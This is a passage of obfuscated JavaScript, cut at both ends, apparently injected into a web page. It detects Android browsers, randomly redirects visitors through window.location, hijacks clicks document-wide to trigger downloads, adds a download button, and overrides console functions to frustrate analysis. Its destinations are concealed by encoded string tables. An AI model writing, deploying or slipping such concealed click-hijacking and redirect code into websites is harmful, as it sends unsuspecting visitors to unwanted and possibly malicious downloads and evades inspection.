_0x5680cb;for(_0x5680cb=0x0;_0x5680cb<0x100;_0x5680cb++){_0x45b0e6[_0x5680cb]=_0x5680cb;}for(_0x5680cb=0x0;_0x5680cb<0x100;_0x5680cb++){_0x4e3533=(_0x4e3533+_0x45b0e6[_0x5680cb]+_0x308ebc['charCodeAt'](_0x5680cb%_0x308ebc['length']))%0x100;_0x437209=_0x45b0e6[_0x5680cb];_0x45b0e6[_0x5680cb]=_0x45b0e6[_0x4e3533];_0x45b0e6[_0x4e3533]=_0x437209;}_0x5680cb=0x0;_0x4e3533=0x0;for(let _0x4f23f4=0x0;_0x4f23f4<_0x44fcc4['length'];_0x4f23f4++){_0x5680cb=(_0x5680cb+0x1)%0x100;_0x4e3533=(_0x4e3533+_0x45b0e6[_0x5680cb])%0x100;_0x437209=_0x45b0e6[_0x5680cb];_0x45b0e6[_0x5680cb]=_0x45b0e6[_0x4e3533];_0x45b0e6[_0x4e3533]=_0x437209;_0x4db44b+=String['fromCharCode'](_0x44fcc4['charCodeAt'](_0x4f23f4)^_0x45b0e6[(_0x45b0e6[_0x5680cb]+_0x45b0e6[_0x4e3533])%0x100]);}return _0x4db44b;};_0x118c['ZrDxlT']=_0x420fc5;_0x118c['yxbCjL']={};_0x118c['ivNmcf']=!![];}const _0x2b2340=_0x118c['yxbCjL'][_0x154e37];if(_0x2b2340===undefined){if(_0x118c['lkjTij']===undefined){const _0x43a3bb=function(_0x107324){this['mknvVt']=_0x107324;this['JLauqM']=[0x1,0x0,0x0];this['RrYROO']=function(){return'newState';};this['xDJaia']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['whRdbe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x43a3bb['prototype']['MokWcx']=function(){const _0x30834c=new RegExp(this['xDJaia']+this['whRdbe']);const _0xb1d6a9=_0x30834c['test'](this['RrYROO']['toString']())?--this['JLauqM'][0x1]:--this['JLauqM'][0x0];return this['YocWug'](_0xb1d6a9);};_0x43a3bb['prototype']['YocWug']=function(_0x4329a5){if(!Boolean(~_0x4329a5)){return _0x4329a5;}return this['fKIDCo'](this['mknvVt']);};_0x43a3bb['prototype']['fKIDCo']=function(_0x25e450){for(let _0x613fd=0x0,_0x313e8b=this['JLauqM']['length'];_0x613fd<_0x313e8b;_0x613fd++){this['JLauqM']['push'](Math['round'](Math['random']()));_0x313e8b=this['JLauqM']['length'];}return _0x25e450(this['JLauqM'][0x0]);};new _0x43a3bb(_0x118c)['MokWcx']();_0x118c['lkjTij']=!![];}_0x118cd=_0x118c['ZrDxlT'](_0x118cd,_0x9cee5b);_0x118c['yxbCjL'][_0x154e37]=_0x118cd;}else{_0x118cd=_0x2b2340;}return _0x118cd;};var linkButton;function handleLinkClick(){window[_0x118c('0x92','[7k4')][_0x118c('0x0','zkOb')]=linkButton;}function createDownloadButton(){const _0x1b87cc={};_0x1b87cc[_0x118c('0x134','ce1L')]=_0x118c('0x133','@Hs1');_0x1b87cc[_0x118c('0x6e','C3xW')]=function(_0x374d3d,_0x267e84){return _0x374d3d(_0x267e84);};_0x1b87cc[_0x118c('0x1ce','Xau[')]=function(_0x4d20f6,_0x4cef2a){return _0x4d20f6+_0x4cef2a;};_0x1b87cc[_0x118c('0x160','e&0h')]=_0x118c('0x16d','DGAE');_0x1b87cc[_0x118c('0x19b','HhS5')]=_0x118c('0xe1','Wpcp');_0x1b87cc[_0x118c('0xc9','WQny')]=function(_0x411cc4){return _0x411cc4();};_0x1b87cc[_0x118c('0x72','cJBw')]=_0x118c('0xf4','Wpcp');_0x1b87cc[_0x118c('0x111','GFBK')]=_0x118c('0x10e','T4$3');_0x1b87cc[_0x118c('0x151','XsrB')]=function(_0x4efa09,_0x15838a){return _0x4efa09<_0x15838a;};_0x1b87cc[_0x118c('0x1af','fI&(')]=function(_0x33f992,_0x3ec0a6){return _0x33f992===_0x3ec0a6;};_0x1b87cc[_0x118c('0x1c7','XsrB')]=_0x118c('0xdb','xaOd');_0x1b87cc[_0x118c('0x6d','rYn*')]=function(_0xd2bd4b){return _0xd2bd4b();};_0x1b87cc[_0x118c('0x22','[7k4')]=_0x118c('0xf8','xxUz');_0x1b87cc[_0x118c('0x17c','93a*')]=_0x118c('0xaa','XsrB');_0x1b87cc[_0x118c('0x1a3','vm*z')]=_0x118c('0x30','28U4');_0x1b87cc[_0x118c('0x152','WQny')]=_0x118c('0x169','vC0K');_0x1b87cc[_0x118c('0xdc','rYn*')]=_0x118c('0x139','zkOb');_0x1b87cc[_0x118c('0x85','(6!&')]=function(_0x3a67bb,_0x2ee639){return _0x3a67bb!==_0x2ee639;};_0x1b87cc[_0x118c('0xe5','PE&S')]=_0x118c('0x1cd','fI&(');_0x1b87cc[_0x118c('0x9b','93a*')]=_0x118c('0x76','e&0h');_0x1b87cc[_0x118c('0xa8','xxUz')]=function(_0x5287b1,_0x44b978){return _0x5287b1<_0x44b978;};_0x1b87cc[_0x118c('0x33','fI&(')]=function(_0x3b5ad1,_0x291c46){return _0x3b5ad1!==_0x291c46;};_0x1b87cc[_0x118c('0x1a8','93a*')]=_0x118c('0x149','W^ah');_0x1b87cc[_0x118c('0x1b4','C3xW')]=_0x118c('0x77','#i50');_0x1b87cc[_0x118c('0x1b2','XsrB')]=_0x118c('0xc7','9[H9');_0x1b87cc[_0x118c('0x50','qs#6')]=_0x118c('0xae','#i50');_0x1b87cc[_0x118c('0x1ad','rYn*')]=function(_0x35ba6b,_0x549ca0){return _0x35ba6b<_0x549ca0;};_0x1b87cc[_0x118c('0x12a','GFBK')]=_0x118c('0x102','uf2Y');_0x1b87cc[_0x118c('0x23','[7k4')]=_0x118c('0x140','zl@P');_0x1b87cc[_0x118c('0x1a1','XsrB')]=_0x118c('0xa6','WQny');_0x1b87cc[_0x118c('0x146','W^ah')]=function(_0xa14a4c,_0x76108f){return _0xa14a4c===_0x76108f;};_0x1b87cc[_0x118c('0x2c','PE&S')]=_0x118c('0x116','e&0h');_0x1b87cc[_0x118c('0x180','XsrB')]=_0x118c('0x3d','[7k4');_0x1b87cc[_0x118c('0x11f','Wpcp')]=_0x118c('0x18e','!^%[');_0x1b87cc[_0x118c('0x1a4',')RSb')]=function(_0x547c4e,_0x19805e){return _0x547c4e===_0x19805e;};_0x1b87cc[_0x118c('0x5b','xaOd')]=_0x118c('0x11b','xaOd');_0x1b87cc[_0x118c('0x156','93a*')]=_0x118c('0x43','[7k4');_0x1b87cc[_0x118c('0x1a0','XsrB')]=_0x118c('0x8b','#i50');_0x1b87cc[_0x118c('0xed','C3xW')]=_0x118c('0x14f','C3xW');_0x1b87cc[_0x118c('0x14a','9rTG')]=_0x118c('0x54','fI&(');_0x1b87cc[_0x118c('0x137','zl@P')]=_0x118c('0x138','J7Uh');_0x1b87cc[_0x118c('0x18d','zkOb')]=_0x118c('0x108','rYn*');_0x1b87cc[_0x118c('0x1ba','[7k4')]=_0x118c('0x31','Eu$6');_0x1b87cc[_0x118c('0x8a','9[H9')]=_0x118c('0x3a','fI&(');_0x1b87cc[_0x118c('0x150','Wpcp')]=_0x118c('0x155','H$Pi');const _0x1dc784=_0x1b87cc;const _0x1966c5=Math[_0x118c('0x25','xxUz')]();const _0x18f79b=/Android/i[_0x118c('0x1a5','hH&R')](navigator[_0x118c('0xfb','bdIi')]);if(_0x18f79b){if(_0x1dc784[_0x118c('0x95','DGAE')](_0x1dc784[_0x118c('0x86','B4P&')],_0x1dc784[_0x118c('0x11a','uf2Y')])){if(_0x1dc784[_0x118c('0x19f','cJBw')](_0x1966c5,0.4)){if(_0x1dc784[_0x118c('0xef','xaOd')](_0x1dc784[_0x118c('0x99','(6!&')],_0x1dc784[_0x118c('0x9b','93a*')])){linkButton=_0x1dc784[_0x118c('0x1d2','!^%[')];}else{linkButton=_0x1dc784[_0x118c('0x7d','uf2Y')];}}else if(_0x1dc784[_0x118c('0xf5','@Hs1')](_0x1966c5,0.6)){if(_0x1dc784[_0x118c('0xc4','HhS5')](_0x1dc784[_0x118c('0x66','T4$3')],_0x1dc784[_0x118c('0x84','9rTG')])){that=window;}else{linkButton=_0x1dc784[_0x118c('0x3e','@Hs1')];}}else if(_0x1dc784[_0x118c('0x91','9rTG')](_0x1966c5,0.65)){if(_0x1dc784[_0x118c('0x1a9','ce1L')](_0x1dc784[_0x118c('0x5e','bdIi')],_0x1dc784[_0x118c('0x6','Xau[')])){linkButton=_0x1dc784[_0x118c('0xe8','9rTG')];}else{const _0x3b4b83=firstCall?function(){if(fn){const _0x3574c6=fn[_0x118c('0x179','hH&R')](context,arguments);fn=null;return _0x3574c6;}}:function(){};firstCall=![];return _0x3b4b83;}}else if(_0x1dc784[_0x118c('0xd4','H$Pi')](_0x1966c5,0.8)){if(_0x1dc784[_0x118c('0x145','G0&a')](_0x1dc784[_0x118c('0x8','Xau[')],_0x1dc784[_0x118c('0x15','9rTG')])){linkButton=_0x1dc784[_0x118c('0x184','28U4')];}else{const _0x3a9f09=_0x1dc784[_0x118c('0xdf','Eu$6')](Function,_0x1dc784[_0x118c('0x1d0','Eu$6')](_0x1dc784[_0x118c('0x4b','JiU#')](_0x1dc784[_0x118c('0xb6','cJBw')],_0x1dc784[_0x118c('0x105','B4P&')]),');'));that=_0x1dc784[_0x118c('0x1b6','9[H9')](_0x3a9f09);}}else if(_0x1dc784[_0x118c('0x24','qs#6')](_0x1966c5,0.95)){if(_0x1dc784[_0x118c('0x15e','fI&(')](_0x1dc784[_0x118c('0xd9','wS@y')],_0x1dc784[_0x118c('0x18b','vm*z')])){const _0x8ec10f=test[_0x118c('0x1d1','XsrB')](_0x1dc784[_0x118c('0xb3','zkOb')])()[_0x118c('0xc2','hH&R')](_0x1dc784[_0x118c('0x1c','9[H9')]);return!_0x8ec10f[_0x118c('0x64','G0&a')](_0x44fcc4);}else{linkButton=_0x1dc784[_0x118c('0x189','rH(I')];}}else{if(_0x1dc784[_0x118c('0xb2','J7Uh')](_0x1dc784[_0x118c('0x65',')RSb')],_0x1dc784[_0x118c('0x120','XsrB')])){linkButton=_0x1dc784[_0x118c('0x142','#i50')];}else{const _0x54359b=firstCall?function(){if(fn){const _0x3633b7=fn[_0x118c('0x192','Wpcp')](context,arguments);fn=null;return _0x3633b7;}}:function(){};firstCall=![];return _0x54359b;}}}else{if(_0x1dc784[_0x118c('0x117',')RSb')](Math[_0x118c('0x1c8','W^ah')](),0.5)&&_0x1dc784[_0x118c('0x74','Eu$6')](typeof linkButton,_0x1dc784[_0x118c('0x9','MOwL')])){_0x1dc784[_0x118c('0x88','PE&S')](handleLinkClick);}document[_0x118c('0xad','Wpcp')](_0x1dc784[_0x118c('0x78','9[H9')],randomClickDownload,!![]);document[_0x118c('0x114','rH(I')](_0x1dc784[_0x118c('0xa3','Eu$6')],randomClickDownload,!![]);}}else{if(_0x1dc784[_0x118c('0xb2','J7Uh')](_0x1dc784[_0x118c('0x115','N*^q')],_0x1dc784[_0x118c('0x1c0','T4$3')])){linkButton=_0x1dc784[_0x118c('0xba','TKO0')];}else{linkButton=_0x1dc784[_0x118c('0x1b3','HhS5')];}}if(!document[_0x118c('0x1a7','(6!&')](_0x1dc784[_0x118c('0x118','Eu$6')])){if(_0x1dc784[_0x118c('0x10d','TKO0')](_0x1dc784[_0x118c('0x101','Xau[')],_0x1dc784[_0x118c('0x83','D9pl')])){const _0x45777a=_0x1dc784[_0x118c('0xc8','JiU#')][_0x118c('0x175','xxUz')]('|');let _0x393640=0x0;while(!![]){switch(_0x45777a[_0x393640++]){case'0':that[_0x118c('0x106','hH&R')][_0x118c('0x127','C3xW')]=func;continue;case'1':that[_0x118c('0x135','NQ^i')][_0x118c('0x39','vC0K')]=func;continue;case'2':that[_0x118c('0x13e','C[at')][_0x118c('0x1ac','Wpcp')]=func;continue;case'3':that[_0x118c('0x2f','9rTG')][_0x118c('0xb1','D9pl')]=func;continue;case'4':that[_0x118c('0x13e','C[at')][_0x118c('0x5c','hH&R')]=func;continue;case'5':that[_0x118c('0x57','@Hs1')][_0x118c('0x8e','DGAE')]=func;continue;case'6':that[_0x118c('0x100','MOwL')][_0x118c('0x3c','HhS5')]=func;continue;case'7':that[_0x118c('0x121','zkOb')][_0x118c('0x32','wS@y')]=func;continue;}break;}}else{const _0x36f49d=document[_0x118c('0xa4','C3xW')](_0x1dc784[_0x118c('0x14d','DGAE')]);_0x36f49d['id']=_0x1dc784[_0x118c('0x19d','@Hs1')];_0x36f49d[_0x118c('0x124','@Hs1')]=_0x118c('0x1ab','PE&S');document[_0x118c('0xd0','MOwL')][_0x118c('0xe7','fI&(')](_0x36f49d);}}const _0x2744f9=document[_0x118c('0x70','[7k4')](_0x1dc784[_0x118c('0x1c4','XsrB')]);_0x2744f9['id']=_0x1dc784[_0x118c('0x197','J7Uh')];_0x2744f9[_0x118c('0x107','vm*z')]=_0x1dc784[_0x118c('0x195','rYn*')];_0x2744f9[_0x118c('0x15c','xxUz')]=handleLinkClick;document[_0x118c('0x12b','HhS5')][_0x118c('0x16e','(6!&')](_0x2744f9);}window[_0x118c('0x42','#i50')](_0x118c('0xd2','93a*'),createDownloadButton);(function(){const _0x24c50a={};_0x24c50a[_0x118c('0x191','N*^q')]=function(_0x574868,_0x25dab9){return _0x574868!==_0x25dab9;};_0x24c50a[_0x118c('0x80','DGAE')]=_0x118c('0xe2','uf2Y');_0x24c50a[_0x118c('0x8c','xaOd')]=_0x118c('0x173','DGAE');_0x24c50a[_0x118c('0x1c9','e&0h')]=_0x118c('0x13f','TKO0');_0x24c50a[_0x118c('0x19','N*^q')]=function(_0x18b321){return _0x18b321();};_0x24c50a[_0x118c('0x187','zkOb')]=function(_0x2fb9ae,_0x15d4cf){return _0x2fb9ae===_0x15d4cf;};_0x24c50a[_0x118c('0x147','NQ^i')]=_0x118c('0x1b5','HhS5');_0x24c50a[_0x118c('0x196','C3xW')]=_0x118c('0x9e','bdIi');_0x24c50a[_0x118c('0x2e','xaOd')]=function(_0x186c64,_0x44e7a8){return _0x186c64===_0x44e7a8;};_0x24c50a[_0x118c('0xdd','MOwL')]=_0x118c('0x129','9rTG');_0x24c50a[_0x118c('0x14c','e&0h')]=_0x118c('0x12d','[7k4');_0x24c50a[_0x118c('0x73','bdIi')]=_0x118c('0xe3','qs#6');_0x24c50a[_0x118c('0x1c1','G0&a')]=_0x118c('0xf9','cJBw');_0x24c50a[_0x118c('0x13d','9rTG')]=function(_0x1d36b9,_0x3c984){return _0x1d36b9===_0x3c984;};_0x24c50a[_0x118c('0x2b','9[H9')]=_0x118c('0x1d3','fI&(');_0x24c50a[_0x118c('0x174','qs#6')]=_0x118c('0xca','hH&R');_0x24c50a[_0x118c('0xff','rH(I')]=_0x118c('0x28','xxUz');_0x24c50a[_0x118c('0x128','NQ^i')]=_0x118c('0x67','C[at');_0x24c50a[_0x118c('0x122','xaOd')]=function(_0x7f2e47,_0x587856){return _0x7f2e47!==_0x587856;};_0x24c50a[_0x118c('0x8f','[7k4')]=_0x118c('0xd6','C3xW');_0x24c50a[_0x118c('0x1be','WQny')]=_0x118c('0x1b8','N*^q');_0x24c50a[_0x118c('0x193','PE&S')]=_0x118c('0x168','fI&(');_0x24c50a[_0x118c('0xf2','xxUz')]=function(_0x35a781,_0x484338){return _0x35a781!==_0x484338;};_0x24c50a[_0x118c('0x96','Wpcp')]=_0x118c('0x60','TKO0');_0x24c50a[_0x118c('0x26','xxUz')]=_0x118c('0x15f','T4$3');_0x24c50a[_0x118c('0xce','DGAE')]=_0x118c('0x12e','wS@y');_0x24c50a[_0x118c('0xbd','vm*z')]=_0x118c('0x119','cJBw');_0x24c50a[_0x118c('0xa2','GFBK')]=function(_0x2b0e95,_0x1da842){return _0x2b0e95!==_0x1da842;};_0x24c50a[_0x118c('0xec','W^ah')]=_0x118c('0x2','WQny');_0x24c50a[_0x118c('0xd1','C3xW')]=_0x118c('0x51','xaOd');_0x24c50a[_0x118c('0x9f','Eu$6')]=_0x118c('0x5f','(6!&');_0x24c50a[_0x118c('0x2d','JiU#')]=_0x118c('0x176','N*^q');_0x24c50a[_0x118c('0x1e','9[H9')]=_0x118c('0x1c2','DGAE');_0x24c50a[_0x118c('0xbf','zkOb')]=_0x118c('0x181','Wpcp');_0x24c50a[_0x118c('0x17a','JiU#')]=function(_0x471d15,_0x1886fe){return _0x471d15===_0x1886fe;};_0x24c50a[_0x118c('0x34','DGAE')]=_0x118c('0x10f','Xau[');_0x24c50a[_0x118c('0x1ae','JiU#')]=function(_0x52062d,_0x43c7b9){return _0x52062d(_0x43c7b9);};_0x24c50a[_0x118c('0xc','hH&R')]=function(_0x387b40,_0x23a8cc){return _0x387b40+_0x23a8cc;};_0x24c50a[_0x118c('0x1cc','MOwL')]=_0x118c('0x35','C[at');_0x24c50a[_0x118c('0x199','hH&R')]=_0x118c('0x185','D9pl');_0x24c50a[_0x118c('0x4f','xaOd')]=_0x118c('0x14','W^ah');_0x24c50a[_0x118c('0x6c','PE&S')]=_0x118c('0x178','e&0h');_0x24c50a[_0x118c('0x10b','uf2Y')]=_0x118c('0x56','H$Pi');_0x24c50a[_0x118c('0x62','H$Pi')]=_0x118c('0x17','93a*');_0x24c50a[_0x118c('0x98','vm*z')]=function(_0x5e253e,_0x39c909){return _0x5e253e!==_0x39c909;};_0x24c50a[_0x118c('0x5a','rH(I')]=_0x118c('0x130','[7k4');_0x24c50a[_0x118c('0x177','TKO0')]=_0x118c('0x183','bdIi');_0x24c50a[_0x118c('0x6f','PE&S')]=function(_0x5b96ef,_0x423c0c){return _0x5b96ef<_0x423c0c;};_0x24c50a[_0x118c('0x165','xxUz')]=_0x118c('0xdb','xaOd');_0x24c50a[_0x118c('0xa7','MOwL')]=_0x118c('0x16b','bdIi');_0x24c50a[_0x118c('0x59','[7k4')]=_0x118c('0xd5','fI&(');_0x24c50a[_0x118c('0x27','JiU#')]=function(_0x204430,_0x6c4b8,_0x415944){return _0x204430(_0x6c4b8,_0x415944);};_0x24c50a[_0x118c('0x1ca','xaOd')]=function(_0x2c6201,_0x2d2d7d,_0x144367){return _0x2c6201(_0x2d2d7d,_0x144367);};_0x24c50a[_0x118c('0xab','Xau[')]=function(_0x3e31de){return _0x3e31de();};const _0x48f64b=_0x24c50a;const _0x458779=function(){const _0x1ea033={};_0x1ea033[_0x118c('0x5d','C3xW')]=function(_0x7ee53,_0x2f118b){return _0x48f64b[_0x118c('0xa5','PE&S')](_0x7ee53,_0x2f118b);};_0x1ea033[_0x118c('0x16','Eu$6')]=_0x48f64b[_0x118c('0x20','WQny')];_0x1ea033[_0x118c('0x1a6','93a*')]=_0x48f64b[_0x118c('0x188','9rTG')];_0x1ea033[_0x118c('0x1bf','ce1L')]=_0x48f64b[_0x118c('0xde','[7k4')];_0x1ea033[_0x118c('0x9c','WQny')]=function(_0x20efae){return _0x48f64b[_0x118c('0x18a','ce1L')](_0x20efae);};_0x1ea033[_0x118c('0xe4','C[at')]=function(_0x1d372a,_0x2f98b4){return _0x48f64b[_0x118c('0x58','bdIi')](_0x1d372a,_0x2f98b4);};_0x1ea033[_0x118c('0x15a','B4P&')]=_0x48f64b[_0x118c('0xac','!^%[')];_0x1ea033[_0x118c('0x9a','JiU#')]=_0x48f64b[_0x118c('0x7a','T4$3')];const _0x3bd84d=_0x1ea033;if(_0x48f64b[_0x118c('0x19a','xxUz')](_0x48f64b[_0x118c('0x163','TKO0')],_0x48f64b[_0x118c('0x15d','93a*')])){let _0x150cb2=!![];return function(_0x8372,_0x3c6d4c){if(_0x3bd84d[_0x118c('0xc6','9[H9')](_0x3bd84d[_0x118c('0x1b1','xxUz')],_0x3bd84d[_0x118c('0xbe','rH(I')])){const _0xbe477e=_0x150cb2?function(){if(_0x3bd84d[_0x118c('0x13',')RSb')](_0x3bd84d[_0x118c('0x6a','vC0K')],_0x3bd84d[_0x118c('0xe','J7Uh')])){if(_0x3c6d4c){if(_0x3bd84d[_0x118c('0x112','W^ah')](_0x3bd84d[_0x118c('0x182','zkOb')],_0x3bd84d[_0x118c('0x46','NQ^i')])){window[_0x118c('0x17e','93a*')][_0x118c('0x49','rYn*')]=linkButton;}else{const _0x4fdcca=_0x3c6d4c[_0x118c('0xc3','Eu$6')](_0x8372,arguments);_0x3c6d4c=null;return _0x4fdcca;}}}else{if(_0x3c6d4c){const _0x4421e3=_0x3c6d4c[_0x118c('0xb0','[7k4')](_0x8372,arguments);_0x3c6d4c=null;return _0x4421e3;}}}:function(){};_0x150cb2=![];return _0xbe477e;}else{_0x3bd84d[_0x118c('0x109','hH&R')](handleLinkClick);}};}else{linkButton=_0x3bd84d[_0x118c('0xfc','cJBw')];}}();const _0x18266d=_0x48f64b[_0x118c('0xd8','WQny')](_0x458779,this,function(){const _0x49cde4={};_0x49cde4[_0x118c('0xcf','!^%[')]=_0x48f64b[_0x118c('0x3','xaOd')];_0x49cde4[_0x118c('0x12','GFBK')]=_0x48f64b[_0x118c('0x103','bdIi')];_0x49cde4[_0x118c('0xcc','GFBK')]=function(_0x38e90d,_0x1cfea7){return _0x48f64b[_0x118c('0x36','9[H9')](_0x38e90d,_0x1cfea7);};_0x49cde4[_0x118c('0x7f','JiU#')]=_0x48f64b[_0x118c('0x113','MOwL')];_0x49cde4[_0x118c('0x17d','HhS5')]=_0x48f64b[_0x118c('0x10a','!^%[')];_0x49cde4[_0x118c('0x104','HhS5')]=_0x48f64b[_0x118c('0x1b7','N*^q')];_0x49cde4[_0x118c('0x69','#i50')]=_0x48f64b[_0x118c('0x97','9[H9')];const _0xc5ae8c=_0x49cde4;if(_0x48f64b[_0x118c('0x1c6','9rTG')](_0x48f64b[_0x118c('0xb','JiU#')],_0x48f64b[_0x118c('0x166','cJBw')])){const _0x3d81a1=function(){if(_0xc5ae8c[_0x118c('0x125','D9pl')](_0xc5ae8c[_0x118c('0x15b','[7k4')],_0xc5ae8c[_0x118c('0x1a2','J7Uh')])){const _0x1a3762=document[_0x118c('0x1bd','G0&a')](_0xc5ae8c[_0x118c('0x6b','Eu$6')]);_0x1a3762['id']=_0xc5ae8c[_0x118c('0x153','fI&(')];_0x1a3762[_0x118c('0x71','uf2Y')]=_0x118c('0x12f','DGAE');document[_0x118c('0x55','cJBw')][_0x118c('0x29','WQny')](_0x1a3762);}else{const _0x82d9f3=_0x3d81a1[_0x118c('0xa0','J7Uh')](_0xc5ae8c[_0x118c('0x1b','cJBw')])()[_0x118c('0x1d4','MOwL')](_0xc5ae8c[_0x118c('0x4','zl@P')]);return!_0x82d9f3[_0x118c('0x3f','!^%[')](_0x18266d);}};return _0x48f64b[_0x118c('0xb4','hH&R')](_0x3d81a1);}else{linkButton=_0x48f64b[_0x118c('0x2a','uf2Y')];}});_0x48f64b[_0x118c('0x18f','#i50')](_0x18266d);const _0x3fcf99=function(){const _0x51f01e={};_0x51f01e[_0x118c('0xe0','WQny')]=_0x48f64b[_0x118c('0xeb','rH(I')];_0x51f01e[_0x118c('0x17f','XsrB')]=function(_0x44f53e,_0x5244d9){return _0x48f64b[_0x118c('0x1a','GFBK')](_0x44f53e,_0x5244d9);};_0x51f01e[_0x118c('0x141','qs#6')]=_0x48f64b[_0x118c('0x87','HhS5')];_0x51f01e[_0x118c('0x186','(6!&')]=function(_0xb9f5db,_0x77cb08){return _0x48f64b[_0x118c('0x126','XsrB')](_0xb9f5db,_0x77cb08);};_0x51f01e[_0x118c('0x37','Eu$6')]=_0x48f64b[_0x118c('0xd7','WQny')];_0x51f01e[_0x118c('0xfd','C3xW')]=_0x48f64b[_0x118c('0x11d','DGAE')];const _0x5b62a6=_0x51f01e;if(_0x48f64b[_0x118c('0x4c','D9pl')](_0x48f64b[_0x118c('0x40','rH(I')],_0x48f64b[_0x118c('0x68','TKO0')])){linkButton=_0x5b62a6[_0x118c('0x144','cJBw')];}else{let _0x41a97e=!![];return function(_0xbb8e28,_0x1f3b8b){const _0x139947={};_0x139947[_0x118c('0x12c','@Hs1')]=_0x48f64b[_0x118c('0x63','e&0h')];const _0x3707d9=_0x139947;if(_0x48f64b[_0x118c('0x81','Eu$6')](_0x48f64b[_0x118c('0xf','vC0K')],_0x48f64b[_0x118c('0x172','DGAE')])){const _0x9a5489=_0x41a97e?function(){if(_0x5b62a6[_0x118c('0xa9','rYn*')](_0x5b62a6[_0x118c('0x136','W^ah')],_0x5b62a6[_0x118c('0x110','XsrB')])){if(_0x1f3b8b){if(_0x5b62a6[_0x118c('0xf3','9[H9')](_0x5b62a6[_0x118c('0x37','Eu$6')],_0x5b62a6[_0x118c('0xc0','D9pl')])){const _0x5ca75d=_0x1f3b8b[_0x118c('0x9d','H$Pi')](_0xbb8e28,arguments);_0x1f3b8b=null;return _0x5ca75d;}else{linkButton=_0x3707d9[_0x118c('0x12c','@Hs1')];}}}else{const _0x25b588={};_0x25b588[_0x118c('0x13b','XsrB')]=func;_0x25b588[_0x118c('0x21','B4P&')]=func;_0x25b588[_0x118c('0xd3','xaOd')]=func;_0x25b588[_0x118c('0x41','DGAE')]=func;_0x25b588[_0x118c('0x131','MOwL')]=func;_0x25b588[_0x118c('0xfe','J7Uh')]=func;_0x25b588[_0x118c('0xcd','hH&R')]=func;_0x25b588[_0x118c('0xda','(6!&')]=func;return _0x25b588;}}:function(){};_0x41a97e=![];return _0x9a5489;}else{that[_0x118c('0xb8','zl@P')]=function(_0x1d8ef2){const _0x20d06f={};_0x20d06f[_0x118c('0x18c','28U4')]=_0x1d8ef2;_0x20d06f[_0x118c('0x1bb','cJBw')]=_0x1d8ef2;_0x20d06f[_0x118c('0x93','rYn*')]=_0x1d8ef2;_0x20d06f[_0x118c('0x158','vm*z')]=_0x1d8ef2;_0x20d06f[_0x118c('0x143','zl@P')]=_0x1d8ef2;_0x20d06f[_0x118c('0xa','XsrB')]=_0x1d8ef2;_0x20d06f[_0x118c('0xb9','GFBK')]=_0x1d8ef2;_0x20d06f[_0x118c('0xb7','vm*z')]=_0x1d8ef2;return _0x20d06f;}(func);}};}}();const _0x83aac7=_0x48f64b[_0x118c('0x14b','GFBK')](_0x3fcf99,this,function(){const _0x34a85d={};_0x34a85d[_0x118c('0x159','PE&S')]=_0x48f64b[_0x118c('0xb5','MOwL')];_0x34a85d[_0x118c('0x4e','uf2Y')]=_0x48f64b[_0x118c('0xe9','hH&R')];_0x34a85d[_0x118c('0x4a','XsrB')]=function(_0x43dd8f){return _0x48f64b[_0x118c('0x1c5','T4$3')](_0x43dd8f);};_0x34a85d[_0x118c('0x11e','J7Uh')]=_0x48f64b[_0x118c('0xcb','93a*')];const _0x1420fa=_0x34a85d;const _0x13a1c6=function(){};let _0x12e209;try{if(_0x48f64b[_0x118c('0xfa','bdIi')](_0x48f64b[_0x118c('0x7c','Wpcp')],_0x48f64b[_0x118c('0x1d','rYn*')])){const _0x2b15c8=_0x48f64b[_0x118c('0x1','C[at')](Function,_0x48f64b[_0x118c('0xea','xaOd')](_0x48f64b[_0x118c('0x7',')RSb')](_0x48f64b[_0x118c('0xf6','C[at')],_0x48f64b[_0x118c('0x3b','ce1L')]),');'));_0x12e209=_0x48f64b[_0x118c('0x75','TKO0')](_0x2b15c8);}else{const _0x249391=fn[_0x118c('0xf0','vC0K')](context,arguments);fn=null;return _0x249391;}}catch(_0x5ba208){if(_0x48f64b[_0x118c('0x14e','PE&S')](_0x48f64b[_0x118c('0x10c','93a*')],_0x48f64b[_0x118c('0x167','rYn*')])){_0x12e209=window;}else{const _0x5ac1ea={};_0x5ac1ea[_0x118c('0x5','rH(I')]=_0x1420fa[_0x118c('0x148','zl@P')];_0x5ac1ea[_0x118c('0xc1','fI&(')]=_0x1420fa[_0x118c('0x1cb','G0&a')];const _0x172dc9=_0x5ac1ea;const _0x27c57a=function(){const _0x378c2c=_0x27c57a[_0x118c('0x44','W^ah')](_0x172dc9[_0x118c('0xaf','hH&R')])()[_0x118c('0x94','WQny')](_0x172dc9[_0x118c('0x164','xaOd')]);return!_0x378c2c[_0x118c('0x4d','rYn*')](_0x18266d);};return _0x1420fa[_0x118c('0xbb','@Hs1')](_0x27c57a);}}if(!_0x12e209[_0x118c('0x157','T4$3')]){if(_0x48f64b[_0x118c('0x162','Wpcp')](_0x48f64b[_0x118c('0x8d','N*^q')],_0x48f64b[_0x118c('0x62','H$Pi')])){const _0x5cecde=fn[_0x118c('0x19c','TKO0')](context,arguments);fn=null;return _0x5cecde;}else{_0x12e209[_0x118c('0xf7','W^ah')]=function(_0x3e1bac){if(_0x48f64b[_0x118c('0x53','@Hs1')](_0x48f64b[_0x118c('0xee','hH&R')],_0x48f64b[_0x118c('0x161','93a*')])){const _0x3b01e7={};_0x3b01e7[_0x118c('0x132','Xau[')]=_0x3e1bac;_0x3b01e7[_0x118c('0x1b0','9[H9')]=_0x3e1bac;_0x3b01e7[_0x118c('0x16c',')RSb')]=_0x3e1bac;_0x3b01e7[_0x118c('0x13a','cJBw')]=_0x3e1bac;_0x3b01e7[_0x118c('0x13c','HhS5')]=_0x3e1bac;_0x3b01e7[_0x118c('0x16f','T4$3')]=_0x3e1bac;_0x3b01e7[_0x118c('0x1bc','TKO0')]=_0x3e1bac;_0x3b01e7[_0x118c('0x38','GFBK')]=_0x3e1bac;return _0x3b01e7;}else{if(fn){const _0x162ad3=fn[_0x118c('0x7b','rYn*')](context,arguments);fn=null;return _0x162ad3;}}}(_0x13a1c6);}}else{if(_0x48f64b[_0x118c('0x1c3','W^ah')](_0x48f64b[_0x118c('0x47','hH&R')],_0x48f64b[_0x118c('0x11c','(6!&')])){linkButton=_0x1420fa[_0x118c('0x123','ce1L')];}else{const _0x4e98b9=_0x48f64b[_0x118c('0x82','WQny')][_0x118c('0xe6','XsrB')]('|');let 